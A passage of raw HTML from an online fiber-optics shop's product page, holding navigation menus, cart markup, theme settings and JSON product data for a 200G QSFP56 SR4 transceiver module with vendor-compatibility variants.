                                    <a data-node-id="5220006085423152181"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/abs-plc-splitter" target="_self">ABS PLC Splitter </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5220028748086524970"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/blockless-plc-splitter" target="_self">Blockless PLC Splitter </a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5220219722012179467"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/rack-mount-plc-splitters" target="_self">Rack Mount PLC Splitters</a>
                                </div>
                                
                                <div>
                                    <a data-node-id="5220256162461486125"  class="global-hover __sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node body3" href="/collections/lgx-plc-splitters" target="_self">LGX PLC Splitters</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5338657577679428681" href="/collections/fiber-optic-reflector" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Fiber Optic Reflector</a>
                                </div>
                            </div>
                            <div class="nav-grid__item">
                                
                                <div class="body2 fw-blod">
                                    <a data-node-id="5338731153640102948" href="/collections/fiber-attenuator" target="_self" class="__sl-custom-track-stage-navItem site-nav__dropdown-link site-nav__node site-nav__dropdown-link--top-level">Fiber Attenuators</a>
                                </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>


    </li>
    
    
    
    
    
    
    <li data-float="" data-site-nav-menu-id="5118047139926743081" class="d-site--nav__item  site-nav--has-dropdown ">
        
        <a class="global-hover __sl-custom-track-stage-navItem site-nav__link d-site--nav__underline navigation-font-size  site-nav__link--has-dropdown"
           href="/collections/fiber-tools" target="_self">
            Fiber Tools &amp; Testers
                <svg class="dropdown__icon--arrow" width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0.499919 0.550231L4.94967 4.99998L9.39941 0.550232" stroke="currentColor" stroke-linecap="round"/>
</svg>

        </a>


                <div class="site-nav__dropdown unmegamenu-container">
                    <ul class="text-left">
                        <li class="">
                            
                            <a href="/collections/pon-power-meter" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                PON Power Meter
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/fiber-loopback" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Fiber Loopback
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/fiber-attenuator" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Fiber Attenuators
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/fiber-optic-reflector" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Fiber Optic Reflector
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/otdr" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                OTDR
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/fiber-tools" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Fiber Tools
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/fiber-optic-polishing" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Fiber Optic Polishing
                            </a>
                        </li>
                        <li class="">
                            
                            <a href="/collections/development-kits" target="_self" class="global-hover __sl-custom-track-stage-navItem body3 site-nav__dropdown-link site-nav__dropdown-link--second-level">
                                Development Kits
                            </a>
                        </li>
                    </ul>
                </div>
    </li>

</ul>

        </div>
    </div>

    <div class="mini-cart__drawer-slot">
    

<div id="cart-select" class="stage-top-drawer  top-drawer__shadow">
    <div class="top-drawer__mask"></div>
    <div class="top-drawer__container">
              <div class="trade_mini_cart">
      <button class="trade-cart-banner--close">
  <svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13">
    <path fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z">
    </path>
  </svg>
</button>
<div class="slot-cart slot-cart-list-header" data-slot-banner-cart-list-header></div>
<div class="trade-cart-box">
  <div class="trade-cart-banner">
    <div class="trade-cart-banner-title title6">
      <span class="trade-cart-banner--product-title--icon">
        <svg aria-hidden="true" focusable="false" role="presentation" width="18" height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg">
          <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z"></path>
        </svg>
      </span>
      Added to your cart
    </div>
    <div class="trade-cart-banner--product">
      <div class="shopline-element-cart-sku-item trade-cart-sku-item">
        <div class="trade-cart-sku-item-image-wrapper"></div>
        <div class="trade-cart-sku-item-info">
          <div class="trade-cart-sku-item-info-title body2"></div>
          <div class="trade-cart-sku-item-info-attrs"></div>
          <div class="trade-cart-sku-item-info-custom"></div>
          <div class="slot-cart slot-cart-item-info" data-slot-banner-cart-item-info></div>
          <div class="trade-cart-sku-item-info-amount body3"></div>
        </div>
      </div>
      <div class="slot-cart slot-cart-item-end" data-slot-banner-cart-item-end></div>
    </div>
  </div>
  <div class="trade-cart-banner-summations">
    <div class="trade-cart-banner-summations-subtotal">
      <span class="trade-cart-banner-summations-subtotal--label body2">
        Cart subtotal
      </span>
      <span class="notranslate body1 text_bold trade-cart-banner-summations-subtotal--price"></span>
    </div>
    <div class="slot-cart slot-cart-calculation-end" data-slot-banner-cart-calculation-end></div>
    <footer class="trade-cart-banner-summations-footer">
      <button class="btn trade-cart-banner-summations-footer-view-cart body3 text_bold" onclick="window.location.href='/cart'">
        View cart
        (<span class="trade-cart-banner-summations-footer-cart-total"></span>)</button>
      <div class="sidebar__trade-cart-checkout">
        <button
          type="button"
          data-sl-module="button__trade-cart-checkout"
          class="shopline-element-cart-checkout trade-cart-banner-summations-footer-checkout text_bold body3 btn"
          id="mini-cart-spb-slibing"
          style="width: 100%;"
        >
          Checkout
        </button>
      </div>
    </footer>
    <div class="slot-cart slot-cart-checkout-end slot-cart-checkout-end_top" data-slot-banner-cart-checkout-end></div>
  </div>
</div>

    </div>
    <script>
      window.__CHUNK_URL__ = {
        miniCart: {
          js: "/cdn/shop/prev/46e4c9ef8686e58a89edb553aba6d938/1725419614863/assets/cart/miniCart.min.js",
        }
      }
    </script>


    </div>
</div>


</div>

</div>

            <div class="header__search--container">
    <div class="header__search">
        <div class="container g-4 g-md-6">
            <div class="header__search--form">
                <button data-id="header-drawer" type="button" class="header__search--btn j-stage-force-search">
                    <svg class="" width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="13" cy="12" r="7.25" stroke="currentColor" stroke-width="1.5"/>
<path d="M18.5 17.5L23 22.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

                </button>
                <input autocomplete="off" data-id="header-drawer" id="header-drawer__input" maxlength="255" type="search" value placeholder="Enter here and click search" class="header__search--input body3">
            </div>
            <button type="button" class="header__search--btn header__cancel--btn j-stage-search-close">
                <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 20L20 8" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8 8L20 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

            </button>
        </div>
    </div>
    <div id="header-search-predicate" class="header__search--predicate">
        <div class="container g-4 g-md-6">
            <ul id="header-drawer__suggest-list" class="header__suggest--list __sl-custom-track-stage-header-suggest-list">
            </ul>
        </div>
    </div>
</div>


        </header>
      </div>
    </div>
  </div>
</div>



</div>
  


<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.theme={"settings":{"colors":{"primary":"#2c2c2c","link":"#276EAF","title":"#2c2c2c","body":"#2c2c2c","sale":"#D22D24","productTitle":"#2c2c2c","btn":"#ffffff","btnBg":"#2c2c2c","tag":"#ffffff","tagBg":"#D22D24","tagDisabledBg":"#b2b6c1","saleDescription":"#e4a162","pageBg":"#ffffff","star":"#2C2C2C","input":"#1e1e1e","inputBorder":"#d8d8d8","inputBg":"#ffffff","maskBg":"#bfbfbf","moduleBg":"#f8fafb","statusError":"#f04949","orderProcessingBg":"#f89400","orderFinishedBg":"#2c2c2c","orderConfirmedBg":"#46907f","orderCanceledBg":"#ababab","vipBg":"#3b3836","vip":"#ffdcab"},"page_width":1480,"color_page_background":"#FFFFFF","color_text":"#000000","color_light_text":"#949494","color_sale":"#e02020","color_discount":"#2c2c2c","color_entry_line":"#EAECEC","color_btn_background":"#2c2c2c","color_btn_text":"#FFFFFF","color_secondary_btn_backgroud":"#2c2c2c","color_secondary_btn_text":"#ffffff","color_secondary_btn_border":"#2c2c2c","color_tag_background":"#e02020","color_tag_text":"#FFFFFF","color_cart_dot":"#2c2c2c","color_cart_dot_text":"#FFFFFF","color_image_background":"#FFFFFF","color_section_background":"#ededed","color_mask":"#171717","color_header_background":"#ffffff","color_header_text":"#2c2c2c","color_header_announcement_bar":"#2c2c2c","color_header_announcement_bar_text":"#FFFFFF","color_utility":"#2c2c2c","color_utility_text":"#FFFFFF","color_footer_background":"#2c2c2c","color_footer_border":"#616161","color_footer_text":"#FFFFFF","type_title_font":"jost:500","type_title_letter_spacing":"120","type_title_size":"36","type_title_line_height":"1.2","type_title_uppercase":false,"type_body_font":"Jost","type_body_letter_spacing":"0","type_body_size":"16","type_body_line_height":"1.6","type_navigation_font":"title","type_navigation_size":"14","type_navigation_uppercase":false,"button_style":"square","collection_grid_shape":"landscape","collection_grid_image":"collection","product_discount":true,"product_discount_style":"ratio","product_add_to_cart":true,"product_quick_view":true,"product_image_ratio":"100","product_fill_type":"contain","product_hover_show_next":true,"product_title_show_type":"full_display","product_mobile_title_show":true,"show_stock_number":false,"product_sku_style":"flatten","product_count_​selector":true,"product_image_scale":false,"sku_selected_default":true,"product_image_show_sku_image":true,"product_sales_point_1_icon":"globe","product_sales_point_1":"Free Worldwide shipping on orders $159","product_sales_point_2_icon":"truck","product_sales_point_2":"Worry-Free 30 Day Returns ( Return shipping cost on us)","product_sales_point_3_icon":"lock","product_sales_point_3":"5-Year warranty (Exchange New) & Lifetime warranty (Repair)","product_sales_point_4_icon":"globe","product_sales_point_4":"Free Trial & Bulk Price Available","product_custom_tab1":"","product_custom_tab1_fold":true,"product_custom_tab2":"","product_custom_tab2_fold":true,"product_custom_tab3":"","product_custom_tab3_fold":true,"cart_open_type":"minicart","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{"url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F329c8645a0a549a0a9771fa38cba4ec3.png?w=1600&h=226","width":1600,"height":226,"scale":7.079646017699115,"paddingBottom":14.124999999999998},"co_logo_size":"small","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"Helvetica Neue \u002F Arial"},"co_type_body_font":{"lib":"system","value":"Helvetica Neue \u002F Arial"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","social_facebook_link":"https:\u002F\u002Ftwitter.com\u002FHeyOptics","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002FHeyOptics","social_pinterest_link":"","social_instagram_link":"","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Ftwitter.com\u002FHeyOptics","share_to_facebock":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":false,"share_to_whatsapp":false,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F7354da4a8808474899512db42257f910.png?w=32&h=32","superscript_decimals":true,"checkout_image":{"url":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002Fceaa25ce2ade423c92a6aaa3a830a767.jpeg?w=800&h=188","width":800,"height":188,"scale":4.25531914893617,"paddingBottom":23.5}},"blocks":{"mega-menu-6193663c5eff6e3ed5eefee3":{"type":"shopline:\u002F\u002Fapps\u002FMega menu\u002Fblocks\u002Fapp-embed-block\u002F5d07331b-9f5b-48fa-a671-83a0e57deb7d","disabled":false,"settings":{},"id":"mega-menu-6193663c5eff6e3ed5eefee3"},"currency-convert-6193663c5eff6e3ed5eefee3":{"type":"shopline:\u002F\u002Fapps\u002Fgoogle翻译助手\u002Fblocks\u002Fcurrency-convert\u002F5d9e1987-6350-44e8-bfc9-6c3d7168c5a2","disabled":false,"settings":{},"id":"currency-convert-6193663c5eff6e3ed5eefee3"},"1725258214834Ctol0P2":{"type":"shopline:\u002F\u002Fapps\u002F店铺转化提升\u002Fblocks\u002Fproduct-promotion-label\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":false,"settings":{},"id":"1725258214834Ctol0P2"}}};</script>



















<div id="page-product-detail" data-ssr-product-detail>
<div class="product-detail-block-space d-none d-md-block"></div>
<div id="shopline-section-product/detail/product-preview" class="shopline-section"><div data-product-preview-section-id="product/detail/product-preview"></div>


<style>  @media only screen and (min-width: 750px) {
  }

  @media only screen and (max-width: 749px) {
    .product-detail-breadcrumb, .product-crumbs {
      display: none !important;
    }
  }
</style>
  <script>
  if (!window.SL_ReportArgsMap) {
    window.SL_ReportArgsMap = {}
  }

  if (!window.SL_ReportArgsMap.GAR) {
    window.SL_ReportArgsMap.GAR = {
      sku_id: {}
    }
  }

  window.SL_ReportArgsMap.GAR.sku_id = Object.assign(window.SL_ReportArgsMap.GAR.sku_id, {} );

</script>



<script>if(!window.__PRELOAD_STATE__){ window.__PRELOAD_STATE__ = {} };__PRELOAD_STATE__.product={"id":"16050426651116528619533661","handle":"qsfp56-sr4-200g","title":"200G QSFP56 SR4 100m optical transceiver modules","available":true,"featured_image":{"id":"5804331415274030116","alt":"","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","height":800,"width":800,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","attached_to_variant":false,"variants":null,"product_id":"16050426651116528619533661"},"featured_media":{"id":"5804331415274030116","alt":"","media_type":"image","position":1,"preview_image":{"id":"5804331415274030116","alt":"","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","height":800,"width":800,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","attached_to_variant":false,"variants":null,"product_id":"16050426651116528619533661"},"aspect_ratio":"1.0000","height":800,"width":800,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","attached_to_variant":false,"variants":null,"product_id":"16050426651116528619533661"},"first_available_variant":{"title":"MSA STANDARD\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952323661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MSA STANDARD","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["MSA STANDARD","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952323661"},"selected_variant":null,"gift_card":false,"has_only_default_variant":false,"vendor":"","brand":"","images":[{"id":"5804331415274030116","alt":"","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","height":800,"width":800,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","attached_to_variant":false,"variants":null,"product_id":"16050426651116528619533661"}],"media":[{"id":"5804331415274030116","alt":"","media_type":"image","position":1,"preview_image":{"id":"5804331415274030116","alt":"","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","height":800,"width":800,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","attached_to_variant":false,"variants":null,"product_id":"16050426651116528619533661"},"aspect_ratio":"1.0000","height":800,"width":800,"src":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F2000202065\u002F1628136567325\u002F4679e156e0fd488a921c6e4f4ee5c703.jpg?w=800&h=800","attached_to_variant":false,"variants":null,"product_id":"16050426651116528619533661"}],"options":["Compatibility","Label"],"options_with_values":[{"name":"Compatibility","selected_value":null,"values":["MSA STANDARD","CISCO","ARISTA","JUNIPER","BROCADE","ALCATEL-LUCENT","CIENA","DELL","EXTREME","HUAWEI","MELLANOX","NOKIA","PLANET","RAD","VIAVI","NOVIFLOW","NETAPP","HP H3C","INFINERA","IXIA","ECI","F5 NETWORKS","GIGAMON","CORIANT","CHECK POINT","CHELSIO","AVAYA"],"position":0,"values_images":[{"value":"MSA STANDARD","image":null},{"value":"CISCO","image":null},{"value":"ARISTA","image":null},{"value":"JUNIPER","image":null},{"value":"BROCADE","image":null},{"value":"ALCATEL-LUCENT","image":null},{"value":"CIENA","image":null},{"value":"DELL","image":null},{"value":"EXTREME","image":null},{"value":"HUAWEI","image":null},{"value":"MELLANOX","image":null},{"value":"NOKIA","image":null},{"value":"PLANET","image":null},{"value":"RAD","image":null},{"value":"VIAVI","image":null},{"value":"NOVIFLOW","image":null},{"value":"NETAPP","image":null},{"value":"HP H3C","image":null},{"value":"INFINERA","image":null},{"value":"IXIA","image":null},{"value":"ECI","image":null},{"value":"F5 NETWORKS","image":null},{"value":"GIGAMON","image":null},{"value":"CORIANT","image":null},{"value":"CHECK POINT","image":null},{"value":"CHELSIO","image":null},{"value":"AVAYA","image":null}],"option_values":[{"id":"16251905897786016952343661","value":"MSA STANDARD","image":null},{"id":"16251905897786016952443661","value":"CISCO","image":null},{"id":"16251905897786016952543661","value":"ARISTA","image":null},{"id":"16251905897786016952643661","value":"JUNIPER","image":null},{"id":"16251905897786016952743661","value":"BROCADE","image":null},{"id":"16250426651117703026063661","value":"ALCATEL-LUCENT","image":null},{"id":"16251905897786016952843661","value":"CIENA","image":null},{"id":"16251905897786016952943661","value":"DELL","image":null},{"id":"16251905897786016953043661","value":"EXTREME","image":null},{"id":"16251905897786016953143661","value":"HUAWEI","image":null},{"id":"16251905897786016953243661","value":"MELLANOX","image":null},{"id":"16251905897786016953343661","value":"NOKIA","image":null},{"id":"16251905897786016953443661","value":"PLANET","image":null},{"id":"16251905897786016953543661","value":"RAD","image":null},{"id":"16251905897786016953643661","value":"VIAVI","image":null},{"id":"16250426651117703027063661","value":"NOVIFLOW","image":null},{"id":"16251905897786016953743661","value":"NETAPP","image":null},{"id":"16250426651117703027263661","value":"HP H3C","image":null},{"id":"16251905897786016953843661","value":"INFINERA","image":null},{"id":"16251905897786016953943661","value":"IXIA","image":null},{"id":"16251905897786016954043661","value":"ECI","image":null},{"id":"16250426651117703027663661","value":"F5 NETWORKS","image":null},{"id":"16251905897786016954143661","value":"GIGAMON","image":null},{"id":"16251905897786016954243661","value":"CORIANT","image":null},{"id":"16250426651117703027963661","value":"CHECK POINT","image":null},{"id":"16251905897786016954343661","value":"CHELSIO","image":null},{"id":"16251905897786016954443661","value":"AVAYA","image":null}]},{"name":"Label","selected_value":null,"values":["with Heyoptics","NO Logo","Customized Logo"],"position":1,"values_images":[{"value":"with Heyoptics","image":null},{"value":"NO Logo","image":null},{"value":"Customized Logo","image":null}],"option_values":[{"id":"16250426651117703025533661","value":"with Heyoptics","image":null},{"id":"16250426651117703025593661","value":"NO Logo","image":null},{"id":"16250426651117703025633661","value":"Customized Logo","image":null}]}],"options_by_name":{"Compatibility":{"name":"Compatibility","selected_value":null,"values":["MSA STANDARD","CISCO","ARISTA","JUNIPER","BROCADE","ALCATEL-LUCENT","CIENA","DELL","EXTREME","HUAWEI","MELLANOX","NOKIA","PLANET","RAD","VIAVI","NOVIFLOW","NETAPP","HP H3C","INFINERA","IXIA","ECI","F5 NETWORKS","GIGAMON","CORIANT","CHECK POINT","CHELSIO","AVAYA"],"position":0,"values_images":[{"value":"MSA STANDARD","image":null},{"value":"CISCO","image":null},{"value":"ARISTA","image":null},{"value":"JUNIPER","image":null},{"value":"BROCADE","image":null},{"value":"ALCATEL-LUCENT","image":null},{"value":"CIENA","image":null},{"value":"DELL","image":null},{"value":"EXTREME","image":null},{"value":"HUAWEI","image":null},{"value":"MELLANOX","image":null},{"value":"NOKIA","image":null},{"value":"PLANET","image":null},{"value":"RAD","image":null},{"value":"VIAVI","image":null},{"value":"NOVIFLOW","image":null},{"value":"NETAPP","image":null},{"value":"HP H3C","image":null},{"value":"INFINERA","image":null},{"value":"IXIA","image":null},{"value":"ECI","image":null},{"value":"F5 NETWORKS","image":null},{"value":"GIGAMON","image":null},{"value":"CORIANT","image":null},{"value":"CHECK POINT","image":null},{"value":"CHELSIO","image":null},{"value":"AVAYA","image":null}],"option_values":[{"id":"16251905897786016952343661","value":"MSA STANDARD","image":null},{"id":"16251905897786016952443661","value":"CISCO","image":null},{"id":"16251905897786016952543661","value":"ARISTA","image":null},{"id":"16251905897786016952643661","value":"JUNIPER","image":null},{"id":"16251905897786016952743661","value":"BROCADE","image":null},{"id":"16250426651117703026063661","value":"ALCATEL-LUCENT","image":null},{"id":"16251905897786016952843661","value":"CIENA","image":null},{"id":"16251905897786016952943661","value":"DELL","image":null},{"id":"16251905897786016953043661","value":"EXTREME","image":null},{"id":"16251905897786016953143661","value":"HUAWEI","image":null},{"id":"16251905897786016953243661","value":"MELLANOX","image":null},{"id":"16251905897786016953343661","value":"NOKIA","image":null},{"id":"16251905897786016953443661","value":"PLANET","image":null},{"id":"16251905897786016953543661","value":"RAD","image":null},{"id":"16251905897786016953643661","value":"VIAVI","image":null},{"id":"16250426651117703027063661","value":"NOVIFLOW","image":null},{"id":"16251905897786016953743661","value":"NETAPP","image":null},{"id":"16250426651117703027263661","value":"HP H3C","image":null},{"id":"16251905897786016953843661","value":"INFINERA","image":null},{"id":"16251905897786016953943661","value":"IXIA","image":null},{"id":"16251905897786016954043661","value":"ECI","image":null},{"id":"16250426651117703027663661","value":"F5 NETWORKS","image":null},{"id":"16251905897786016954143661","value":"GIGAMON","image":null},{"id":"16251905897786016954243661","value":"CORIANT","image":null},{"id":"16250426651117703027963661","value":"CHECK POINT","image":null},{"id":"16251905897786016954343661","value":"CHELSIO","image":null},{"id":"16251905897786016954443661","value":"AVAYA","image":null}]},"Label":{"name":"Label","selected_value":null,"values":["with Heyoptics","NO Logo","Customized Logo"],"position":1,"values_images":[{"value":"with Heyoptics","image":null},{"value":"NO Logo","image":null},{"value":"Customized Logo","image":null}],"option_values":[{"id":"16250426651117703025533661","value":"with Heyoptics","image":null},{"id":"16250426651117703025593661","value":"NO Logo","image":null},{"id":"16250426651117703025633661","value":"Customized Logo","image":null}]}},"compare_at_price":0,"compare_at_price_max":0,"compare_at_price_min":0,"compare_at_price_varies":true,"price":65000,"price_max":65000,"price_min":65000,"price_varies":{},"created_at":"2021-09-06T10:12:51.748+08:00","published_at":"2021-09-06T00:00:00.000+08:00","type":"","variants":[{"title":"MSA STANDARD\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952323661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MSA STANDARD","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["MSA STANDARD","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952323661"},{"title":"MSA STANDARD\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952363661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MSA STANDARD","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["MSA STANDARD","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952363661"},{"title":"MSA STANDARD\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952393661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"MSA STANDARD","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["MSA STANDARD","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952393661"},{"title":"CISCO\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952423661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CISCO","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["CISCO","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952423661"},{"title":"CISCO\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952463661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CISCO","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["CISCO","NO Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952463661"},{"title":"CISCO\u002FCustomized Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952493661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"CISCO","option2":"Customized Logo","option3":null,"option4":null,"option5":null,"options":["CISCO","Customized Logo"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952493661"},{"title":"ARISTA\u002Fwith Heyoptics","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952523661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ARISTA","option2":"with Heyoptics","option3":null,"option4":null,"option5":null,"options":["ARISTA","with Heyoptics"],"price":65000,"requires_shipping":true,"sku":null,"taxable":true,"weight_unit":null,"weight_in_unit":null,"requires_selling_plan":false,"selling_plan_allocations":[],"store_availabilities":null,"selected":false,"quantity_rule":{"increment":1,"min":1,"max":null},"quantity_price_breaks":null,"url":"\u002Fproducts\u002Fqsfp56-sr4-200g?sku=18051905897786016952523661"},{"title":"ARISTA\u002FNO Logo","available":true,"barcode":null,"compare_at_price":0,"image":null,"featured_image":null,"featured_media":null,"id":"18051905897786016952563661","inventory_management":true,"inventory_policy":"continue","inventory_quantity":10000,"option1":"ARISTA","option2":"NO Logo","option3":null,"option4":null,"option5":null,"options":["ARISTA","NO 